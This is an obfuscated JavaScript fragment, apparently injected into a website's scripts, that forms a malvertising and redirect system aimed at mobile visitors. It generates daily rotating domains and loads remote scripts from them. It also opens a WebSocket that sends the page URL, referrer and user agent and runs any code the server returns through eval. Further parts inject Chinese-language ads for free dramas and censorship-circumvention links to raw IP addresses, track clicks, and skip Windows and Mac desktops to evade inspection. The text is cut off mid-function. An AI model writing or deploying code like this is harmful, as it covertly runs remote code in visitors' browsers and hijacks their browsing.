","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return $})()}(function($,x){for(var t=a0b,_=$();;)try{if(-parseInt(t(454))/1+-parseInt(t(364))/2+parseInt(t(407))/3*(parseInt(t(376))/4)+parseInt(t(433))/5+parseInt(t(399))/6*(parseInt(t(385))/7)+parseInt(t(426))/8+parseInt(t(408))/9*(-parseInt(t(384))/10)==727620)break;_.push(_.shift())}catch(e){_.push(_.shift())}})(a0a,727620),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var $=function($){var x;document[a0b(379)]($)},x=s(),t=0;t<x.length;t++)$(x[t])}function s(){var $=b6;return["<",U($(437)),U($(421))," onload='zuzrob()' "," s",$(417),"ht",U($(403)),":","/","/",a0(),".",U($(328)),"/",f,"?",new Date().getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t($,x){var t=b6;return typeof $===t(363)||null===$?[]:$[t(397)](x)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var z,u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,A=0>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I($){var x=b6;if(window[x(443)]=window[x(443)]||new Set,!window[x(443)][x(438)]($[x(381)])){window.__executedClassIds[x(394)]($[x(381)]),console[x(429)]();var t=$[x(381)],_=$.i1,e=$.i2,n=$.i3,r=$.i4,a=$.i5,i=$[x(451)],o=$.i12,f=$.i13;if(!sessionStorage[t+x(329)]){var c=JSON[x(416)](sessionStorage[t]||"[]"),u=0;document[x(350)]("touchend",function(){var $=x;H-G<n&&(Date[$(413)]()-u)/1e3>a&&(F++,u=Date[$(413)]())},!1);var s=Date[x(413)]();c[x(351)](!1),sessionStorage[t]=JSON.stringify(c),setInterval(function(){var $=x,n=(Date[$(413)]()-s)/1e3>=_,a=F>=e,u=document[$(335)][$(444)]>=r,d=n&&a&&u;c[c.length-1]!==d&&(c[c[$(412)]-1]=d,sessionStorage[t]=JSON[$(368)](c));var l=c[$(431)](Boolean)[$(412)]>=i,v=!o||c[$(436)](Boolean),h=!f||c[0]&&c.every(Boolean);l&&v&&h&&(sessionStorage[t+$(329)]=$(455))},1e3)}}}function J($){return""===$?0:parseInt($,10)}function K($,x){var t=b6;return{classId:t(332)+$,i1:J(x.i1),i2:J(x.i2),i3:J(x.i3),i4:J(x.i4),i5:J(x.i5),i11:J(x.i11),i12:x[t(432)],i13:x[t(322)]}}function L($,x){var t=b6;if(sessionStorage[$[t(381)]+t(329)]){for(var _ in x)_[t(401)]("r")&&typeof x[_]!==t(363)&&(x["k"+_.slice(1)]=x[_]);return x}}function M($){p=$.m1,j=$.m2,n=$.m3}function N($){var _=b6;if(null==sessionStorage[_(371)](_(324)+$))return null;var e=sessionStorage[_(371)]("data_"+$),n=JSON[_(416)](e),r=K($,n);function a($,e,n,r){var a=_,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function o($){var _=a0b,e=$[_(397)](","),n=e[e[_(412)]-1][_(397)]("_");i[_(427)]=parseInt(n[0]),i[_(367)]=parseInt(n[1])}if($){var f=$[a(397)](","),c=f[0]?parseInt(f[0]):100,u=100*Math[a(361)]();if(u<c)return i.this_touch_status=!0,o($),i}if(n){for(var s=n[a(397)](",")[0][a(397)]("_"),d=0;d<s.length;d++)if(parseInt(s[d])===r)return i[a(434)]=!0,o(n),i}if(e){var l=e[a(397)](","),c=parseInt(l[0]),h=parseInt(l[1]),u=100*Math[a(361)]();if(u<c)return i[a(434)]=!0,i[a(422)]=h,o(e),i}return i}I(r),M(n),L(r,n),v=parseInt(n.k2)>=T(1,100),w=parseInt(n.k1)>=T(1,100),x=parseInt(n.k3)>=T(1,100);var i=a(n[_(357)],n[_(446)],n[_(411)],q);if(A=i[_(434)],B=i.touch_min_height,C=i[_(367)],D=i[_(422)],!v){var o=t(n.k8,"_");if(o&&-1!==o[_(406)](q+""))v=!0;else if(!w){var f=t(n.k7,"_");if(f&&-1!==f[_(406)](q+""))w=!0;else{var c=t(n.k5,",");if(2===c.length)parseInt(c[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(c[1]));else{var u=t(n.k4,",");2===u.length&&parseInt(u[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(u[1]))}}}}if(!x){var s=t(n.k9,"_");if(s&&-1!==s[_(406)](q+""))x=!0;else{var d=t(n.k6,",");2===d[_(412)]&&parseInt(d[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(d[1]))}}}document.addEventListener(b6(338),function($){var x=$[b6(354)][0].clientY;G=x,H=x},!1),document[b6(350)]("touchmove",function($){var x=$[b6(354)][0].clientY;x<G&&(G=x),x>H&&(H=x);var t=H-G;E.touchMotion(t)},!1),N(g);var O="",P=2;d+="?",c+="?";var Q=U(b6(428));function R($){for(var x=b6,t="",_=0;_<$;_++)t+=Math[x(340)](10*Math[x(361)]());return t}function S($){var x=b6,t="";let _=x(423);for(var e=0;e<$;e++)t+=_.charAt(Math[x(340)](Math[x(361)]()*_.length));return t}function T($,x){return Math.floor(Math.random()*(x-$+1))+$}function U($){var x=b6;return $[x(397)]("")[x(400)]()[x(409)]("")}function V($,x){for(var t=b6,_=[],e=0;e<$[t(412)];e+=x)_.push($[t(410)](e,e+x));return _}function W($,x){for(var t=b6,_="",e=0;e<x[t(412)];e++)_+=x[e],e<x[t(412)]-1&&(_+=$);return _}function X(){var aG,aP,aQ,bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=((aB*=aD)+"").length,aF=aD+""+aE+aB,aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+({1:"+",2:"*"})[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2";return aF+(aH+""+aL+aM+aI+aJ)+aO}function Y(){for(var $=b6,x=(g+"")[$(397)](""),t=x[$(412)],_=[t],e=[],n=0;n<10;n++){var r=Math[$(340)](9*Math.random())+1;e[n]=r}for(var a=[0,1,2,3,4,5,6,7,8,9],n=1;n<a[$(412)];n++){var i=Math[$(340)](Math[$(361)]()*(n+1));[a[n],a[i]]=[a[i],a[n]]}for(var n=0;n<t;n++){var o=a[n];e[o]=x[n],_[n+1]=o}return _[$(409)]("")+e[$(409)]("")}function Z(){var $=Y()+X()+new Date().getTime()+"";return O=$,$}function a0(){var $=b6,x=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],t=new Date(Date[$(413)]()-b),_="",e=t[$(420)]()+1,n=t[$(337)](),r=""+t[$(424)]();r+=e<=9?"0"+e:e,r+=n<=9?"0"+n:n,r+=a;for(var i=0;i<6;i++){var o=97,f=26,c=String[$(377)],u=(parseInt(r)*x[3*i+1]+x[3*i+2])%x[3*i]%f;_+=c(o+u)}return _}function a1($,x){for(var t=b6,_="",e=0;e<$[t(412)];e++){var n=$.charCodeAt(e);n>=48&&n<=57&&(n=(n-48+x)%10+48),_+=String[t(377)](n)}return _}function a2($){var x=a1($,5),t=x.length;return 10>t?t="00"+t:100>t&&(t="0"+t),t+x}var a3=location[b6(346)],a4=navigator;function a5(){var $=b6,x=-1!=a4.platform[$(406)]($(389)),t=-1!=a4[$(345)][$(406)]($(388));return a4[$(345)],-1!=a3.indexOf("vv")&&(x=!1),!!x||!!t}if(!a5()){var a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw";v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function($){var x=b6;$.style["z-in"+x(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function($){var x=b6;$.style["z-in"+x(358)]=af});var ak=Date[b6(413)]();E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(D>aD)return}aB>B&&C>=aB&&(P=3,eval(ab)())}};var am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435);1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an='"'+(an=W('"+"',an))+'"',ao=V(ao,1),ao='"'+(ao=W(b6(372),ao))+'"',ap=V(ap,1),ap='"'+(ap=W(b6(372),ap))+'"';var as="",at="";"yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366)));var au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){};if(u){a8+="3";var az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0;(aP=1!=h?aM[bA(347)]:aM[bA(390)])>=aH&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC($){for(var x=bB,t=$[x(321)],_=$[x(396)];null!==_;)t+=_[x(321)],_=_[x(396)];return t}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}}var aA=function(){};aA=k==b6(391)?function($){var x=b6;$[x(414)].remove();var t=document[x(359)](a9);if(t)for(var _=0;_<t[x(412)];_++)t[_][x(442)][x(447)]="0";document[x(323)](x(335))[0][x(442)][""+ar]=x(370),event[x(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function($){var x=a0b;return $[x(397)]("")[x(400)]()[x(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function($){aA($)},window[ab]=function($){var x=a0b,t=document[x(359)](a9);if(t&&void 0==$)for(var _=0;_<t.length;_++)t[_][x(442)].height="0";window.location[x(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aH,aE=function(){var $=bG;window[$(327)][$(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="";a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var $=bG;document[$(334)+"E"+$(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),null==sessionStorage.getItem(bG(324)+g)&&r()}()}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}}()}();console.log("BD_DJ")},window._BD_ZS=function(){function a0_0x1463(){var $=["11uwXVCE","write","234","23402676dtJlTG","2SbcshX","http_host=","1634","MozWebSocket","&ua=","reduce","974334uRgfgk","wss://ssw.","userAgent","data","platform","getTime","6805250rhvgvx","parentNode","3948","442","createElement","634","reverse","search","send","4523","getMonth","4lKlPDo","67515","log","getDate","aak","1848861rdmhdH","1982","5937485vvCJRc","fromCharCode","49NNxRyk","close","777097rxrdMW","34893","(((.+)+)+)+$","382","onmessage","toString","src","map","452","&space_id=52346&serasfd=","52346","onopen","getElementsByTagName","2345","562","concat","error","1839","script","test","9837","slice","3889668ySYqaz","<span id='","split","564","532","random","//:sptth","' style='z-index: 2147483647;'></span>","1766","now","&ifr_url=","constructor","HEAD","referrer","8OCoUPm","1432","apply","&ifr_ref=","92883","insertBefore","then","34536","&lyh=","getFullYear"];return(a0_0x1463=function(){return $})()}function a0_0x3fdb($,x){var t=a0_0x1463();return(a0_0x3fdb=function($,x){return t[$-=222]})($,x)}!function($,x){for(var t=a0_0x3fdb,_=$();;)try{if(parseInt(t(297))/1*(parseInt(t(263))/2)+-parseInt(t(235))/3+parseInt(t(286))/4*(parseInt(t(293))/5)+-parseInt(t(269))/6*(-parseInt(t(295))/7)+parseInt(t(249))/8*(parseInt(t(291))/9)+parseInt(t(275))/10+parseInt(t(259))/11*(-parseInt(t(262))/12)==740492)break;_.push(_.shift())}catch(e){_.push(_.shift())}}(a0_0x1463,740492);var ze3726vb=function(){var _0x30b077,_0x7b2b5=a0_0x3fdb,_0x2cb383=(_0x30b077=!0,function($,x){var t=_0x30b077?function(){var t=a0_0x3fdb;if(x){var _=x[t(251)]($,arguments);return x=null,_}}:function(){};return _0x30b077=!1,t});function _0x5f3b32($){return $+0}function _0x3d5d17($){var x=a0_0x3fdb;return $[x(268)](function($,t){return $[x(228)](t)},[])}var _0x790595,_0x42142d,_0x4ed1a1,_0x134918=function(){var $=_0x2cb383(this,function(){var x=a0_0x3fdb;return $[x(302)]()[x(282)]("(((.+)+)+)+$")[x(302)]()[x(246)]($).search(x(299))});$();var x=_0x5f3b32(144e5);return function(){return x}}(),_0x28fd41=(_0x790595=_0x5f3b32(144e5),function(){return _0x790595}),_0x3bfe32=(_0x42142d=_0x5f3b32(144e5),function(){return _0x42142d}),_0xf3bbb8=(_0x4ed1a1=_0x134918()+_0x28fd41()+_0x3bfe32()-864e5-144e5,function(){var $=a0_0x3fdb;return new Date(Date[$(244)]()-_0x4ed1a1+1728e5)}),_0x14e19a=function($){return String.fromCharCode($)};function _0x49485b(){for(var $,x,t=a0_0x3fdb,_=_0xf3bbb8(),e="",n=_[t(285)]()+1,r=_[t(289)](),a=(x=[[($=t)(233),$(300),"87"],[$(230),$(298),$(292)],[$(277),$(238),$(243)],[$(226),$(227),$(256)],["543",$(305),$(287)],[$(250),$(265),$(239)],[$(284),$(280),$(261)],[$(253),$(278),"8454"]],_0x3d5d17(x)[$(304)](function($){return parseInt($)})),i=""+_[t(258)]()+(n<=9?"0"+n:n)+(r<=9?"0"+r:r)+"2",o=0;o<7;o++)e+=String[t(294)](97+(parseInt(i)*parseInt(a[3*o+1])+parseInt(a[3*o+2]))%parseInt(a[3*o])%26);return e}function _0x49989a(){return _0x49485b()+"."+_0x14e19a(105)+_0x14e19a(99)+_0x14e19a(117)}function _0x56007d(){return _0x49485b()+"."+_0x14e19a(116)+_0x14e19a(111)+_0x14e19a(112)}var _0x5e0abe=document;function _0x46ec9b($){_0x5e0abe.write($)}function _0x32c41f($){var x=a0_0x3fdb;return $[x(237)]("")[x(281)]().join("")}function _0x3848f5($){var x=a0_0x3fdb;return fetch($,{method:x(247)})[x(255)](()=>!0).catch(()=>!1)}_0x3848f5(_0x32c41f(_0x7b2b5(241))+_0x49989a())[_0x7b2b5(255)]($=>{var x,t,_,e;!1==$&&(t=document[(x=a0_0x3fdb)(279)](x(231)),_=_0x32c41f(x(241))+_0x56007d(),t.src=_+"/"+_0x32c41f((new Date().getTime()%3*new Date()[x(274)]()+new Date().getTime())[x(302)](36).slice(1))+_0x32c41f("aak")+x(223)+_0x32c41f("km")+"?"+_0x5f3b32(new Date().getTime()),(e=document.getElementsByTagName("script")[0])[x(276)][x(254)](t,e))});var _0x2ffbf5,_0x5d338f,_0x427c25,_0x3f928a,_0x281ae4=navigator[_0x7b2b5(271)];/(baiduboxapp|MQQBrowser|GoldBrowser)/i[_0x7b2b5(232)](_0x281ae4)?function(){var _0x57addb,_0x5d9b06=_0x7b2b5,_0xce9b79="div_"+function(){for(var $=a0_0x3fdb,x="abcdefghijklmnopqrstuvwxyz0123456789",t="",_=0;_<8;_++)t+=x[parseInt(Math[$(240)]()*x.length)];return t}();document[_0x5d9b06(260)](_0x5d9b06(236)+_0xce9b79+_0x5d9b06(242));try{var _0x1a522e,_0x2a0795=_0x5d9b06(270)+_0x49989a();(_0x1a522e="WebSocket"in window?new WebSocket(_0x2a0795):_0x5d9b06(266) in window?new MozWebSocket(_0x2a0795):new SockJS(_0x2a0795))[_0x5d9b06(224)]=function(){var $=_0x5d9b06;_0x1a522e[$(283)]($(264)+_0x49485b()+$(257)+_0xce9b79+$(222)+navigator[$(273)]+$(245)+encodeURIComponent(location.href)+$(252)+encodeURIComponent(document[$(248)])+$(267)+encodeURIComponent(navigator[$(271)]))},_0x1a522e[_0x5d9b06(301)]=function(_0x2c7d30){var _0x471be2=_0x5d9b06;eval(_0x2c7d30[_0x471be2(272)]),_0x1a522e[_0x471be2(296)]()}}catch(_0x1b3d22){console[_0x5d9b06(288)](_0x5d9b06(229)+_0x1b3d22)}}():(_0x5d338f=document[(_0x2ffbf5=_0x7b2b5)(279)]("script"),_0x427c25=_0x32c41f(_0x2ffbf5(241))+_0x49989a(),_0x5d338f[_0x2ffbf5(303)]=_0x427c25+"/"+_0x32c41f((new Date()[_0x2ffbf5(274)]()%3*new Date()[_0x2ffbf5(274)]()+new Date().getTime())[_0x2ffbf5(302)](36)[_0x2ffbf5(234)](1))+_0x32c41f(_0x2ffbf5(290))+"52346"+_0x32c41f("km")+"?"+_0x5f3b32(new Date()[_0x2ffbf5(274)]()),(_0x3f928a=document[_0x2ffbf5(225)](_0x2ffbf5(231))[0])[_0x2ffbf5(276)].insertBefore(_0x5d338f,_0x3f928a))}();console.log("BD_ZS")};;;!function(o){var n=[1122,2233,7777,888,666],e={_x7y:[{_k9m:"sj",_p2q:["最新海量爽剧，点击即可免费观看！","热门爽剧，点开立即免费观看！","热门免费爽剧，点击即可观看！","每日更新爽剧、短剧，现在免费！"],_n4r:function(){var e=function(e,t){return"23.224.199."+(Math.floor(Math.random()*(t-e+1))+e)},t=[e(18,21),e(26,31),e(226,230)],e=t[Math.round(Math.random()*(t.length-1))],t=n,t=t[Math.floor(Math.random()*t.length)];return i.generateEncryptedUrl("https://"+e+":"+t+"/home?!=m."+i.randomChoice(["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]))},_f6e:1},{_k9m:"vp",_p2q:["极速番羽墙，不怕失联本站 >>","极速番羽墙，可上任何墙外网站 >>","番羽墙找学习资料？上外网看世界 >>"],_n4r:function(){var e=i.getDateBasedIP(),t=n,t="https://"+e+":"+t[Math.floor(Math.random()*t.length)]+"/a1?!=www.JUre";return i.generateEncryptedUrl(t)},_f6e:1}],_s5d:["23.224.199.18","23.224.199.26","23.224.199.226"],_i1j:["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]},i={decrypt:function(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t},getDateBasedIP:function(){var e=new Date("2025-08-30"),e=(new Date).getTime()-e.getTime(),e=Math.floor(e/864e5);return"154.84.11."+(2+Math.max(1,e%253))},generateEncryptedUrl:function(e){for(var t=[],n=0;n<e.length;n++)t.push(e.charCodeAt(n));return t},randomChoice:function(e){return e[Math.floor(Math.random()*e.length)]},shuffle:function(e){for(var t=e.slice(),n=t.length-1;0<n;n--){var r=Math.floor(Math.random()*(n+1)),o=t[n];t[n]=t[r],t[r]=o}return t},weightedRandom:function(e){for(var t=0,n=0;n<e.length;n++)t+=e[n]._f6e||1;for(var r=Math.random()*t,o=0,i=0;i<e.length;i++)if(r<=(o+=e[i]._f6e||1))return e[i];return e[0]}};o.COOKIE_PRE;function r(e){(new Image).src=e}o.___t={track:function(e,t){try{var n="https://172.247.16.230:888/c.gif?jp="+encodeURIComponent(e)+"&t="+t;"ping"in navigator?navigator.ping.send(n).catch(function(){r(n)}):r(n)}catch(e){console.log("Tracker error:",e),r(n)}},createClickHandler:function(){return function(e,t,n){return top.window.___t.track(e,t),top.window.open(n,"_blank"),!1}}};var a={renderTextAd:function(e){var t=Math.floor(Math.random()*e._p2q.length),n=e._p2q[t],r="function"==typeof e._n4r?e._n4r():e._n4r,r=i.decrypt(r);return'<a href="'+r+'" target="_blank" onclick="return ('+o.___t.createClickHandler(e._k9m,t,r).toString().replace(/"/g,"'")+")('"+e._k9m+"','"+t+"','"+r+'\');" style="color:red;text-decoration:underline;">'+n+"</a>"},renderToPosition:function(e,t){var n=this.renderTextAd(e);switch(t){case"chapter":var r,o=$(".chapter-line");0<o.length&&((r=11+Math.floor(5*Math.random()))<o.length&&o.eq(r).after('<p style="font-size:80%!important;">'+n+"</p>")),$(".dlist").after('<div style="margin:0">'+n+"</div>");break;case"wap-tip":$("#wap-tip").prepend(n+"<br>")}}},d={ads:[],selectedAds:[],currentIndex:0,init:function(){this.ads=i.shuffle(e._x7y),this.selectedAds=[],this.selectRandomAds()},selectRandomAds:function(){for(var e=this.ads.slice(),t=0;t<2&&0<e.length;t++){var n=Math.floor(Math.random()*e.length),n=e.splice(n,1)[0];this.selectedAds.push(n)}},getNextAd:function(){if(0===this.selectedAds.length)return null;var e=this.selectedAds[this.currentIndex%this.selectedAds.length];return this.currentIndex++,e},getRandomAd:function(){return 0===this.selectedAds.length?null:i.weightedRandom(this.selectedAds)},getAdByIndex:function(e){return 0<=e&&e<this.selectedAds.length?this.selectedAds[e]:null}},t={isInitialized:!1,isScrolled:!1,init:function(){var e=this;d.init(),this.waitForJQuery(function(){e.setupScrollHandler(),e.setupMobileAds()})},waitForJQuery:function(e){"undefined"!=typeof $?e():setTimeout(function(){this.waitForJQuery(e)}.bind(this),1e3)},setupScrollHandler:function(){var n=this,r=$(o);r.on("scroll",function e(){var t;n.isScrolled||(n.isScrolled=!0,r.off("scroll",e),(t=d.getAdByIndex(0))&&a.renderToPosition(t,"chapter"))})},setupMobileAds:function(){var t=this,n=setInterval(function(){var e;"undefined"!=typeof $&&0<$("#wap-tip > *").length&&(t.isInitialized||(t.isInitialized=!0,clearInterval(n),(e=d.getAdByIndex(1))&&a.renderToPosition(e,"wap-tip")))},3e3)}};0 in o;t.init(),o.xxxxloaderEnd=function(){var n,r;"undefined"!=typeof $?(n=$(o),r=!1,n.on("scroll",function e(){var t;r||(r=!0,n.off("scroll",e),(t=d.getAdByIndex(0))&&a.renderToPosition(t,"chapter"))})):setTimeout(xxxxloaderEnd,1e3)}}(window,document);;;window._B2_DJ=function(){if(crypto.getRandomValues(new Uint8Array(1))[0]/255<.5){var _hN1,vEiTBsa6,$QGSSpXr2="Zf5oQ3Ly2WTzEGppSa8yJr",WglLY3="2070",foOXyripQ5="https://{weekday}.gsk8{date}hh.com/";(_hN1=window).idia=function(x){var $=window.Object.assign({},vEiTBsa6.defaults,x);return new vEiTBsa6($)},(vEiTBsa6=function(x){window.Object.assign(this,x);var $={win:!1,mac:!1,xll:!1},t=navigator.platform;$.win=0===t.indexOf("Win"),$.mac=0===t.indexOf("Mac"),$.x11="X11"===t||0===t.indexOf("Linux"),$.win||$.mac||$.xll||this._init()}).prototype._init=function(){let x=new window.Date,$=x.getTime(),t=null;t=1==this.switch_domain_count?(x.getMonth()+1<10?"0"+window.String(x.getMonth()+1):window.String(x.getMonth()+1))+(10>x.getDate()?"0"+window.String(x.getDate()):window.String(x.getDate())):(x.getMonth()+1<10?"0"+window.String(x.getMonth()+1):window.String(x.getMonth()+1))+(10>x.getDate()?"0"+window.String(x.getDate()):window.String(x.getDate()))+(12>x.getHours()?"0":"1");let _=this.base_uri.replace("{date}",t),e=null;e=0==x.getDay()?"sun":1==x.getDay()?"mon":2==x.getDay()?"tue":3==x.getDay()?"wed":4==x.getDay()?"thu":5==x.getDay()?"fri":"sat";let n=x.getDate();_=_.replace("{weekday}",e+n);let a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt",][window.Math.floor(21*window.Math.random())],r='<script id="'+this.web_uuid+'" src="'+_+$+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+$+'"></script>';window.document.writeln(r)},vEiTBsa6.defaults={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:"2",base_uri:foOXyripQ5},_hN1.idia()}else!function(){function a0b(x,$){var t=a0a();return(a0b=function(x,$){return t[x-=321]})(x,$)}function a0a(){var x=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return x})()}(function(x,$){for(var t=a0b,_=x();;)try{if(-parseInt(t(454))/1+-parseInt(t(364))/2+parseInt(t(407))/3*(parseInt(t(376))/4)+parseInt(t(433))/5+parseInt(t(399))/6*(parseInt(t(385))/7)+parseInt(t(426))/8+parseInt(t(408))/9*(-parseInt(t(384))/10)==727620)break;_.push(_.shift())}catch(e){_.push(_.shift())}})(a0a,727620),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var x=function(x){var $;document[a0b(379)](x)},$=s(),t=0;t<$.length;t++)x($[t])}function s(){var x=b6;return["<",U(x(437)),U(x(421))," onload='zuzrob()' "," s",x(417),"ht",U(x(403)),":","/","/",a0(),".",U(x(328)),"/",f,"?",new Date().getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(x,$){var t=b6;return typeof x===t(363)||null===x?[]:x[t(397)]($)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var z,u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,A=0>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(x){var $=b6;if(window[$(443)]=window[$(443)]||new Set,!window[$(443)][$(438)](x[$(381)])){window.__executedClassIds[$(394)](x[$(381)]),console[$(429)]();var t=x[$(381)],_=x.i1,e=x.i2,n=x.i3,a=x.i4,r=x.i5,i=x[$(451)],o=x.i12,c=x.i13;if(!sessionStorage[t+$(329)]){var f=JSON[$(416)](sessionStorage[t]||"[]"),u=0;document[$(350)]("touchend",function(){var x=$;H-G<n&&(Date[x(413)]()-u)/1e3>r&&(F++,u=Date[x(413)]())},!1);var s=Date[$(413)]();f[$(351)](!1),sessionStorage[t]=JSON.stringify(f),setInterval(function(){var 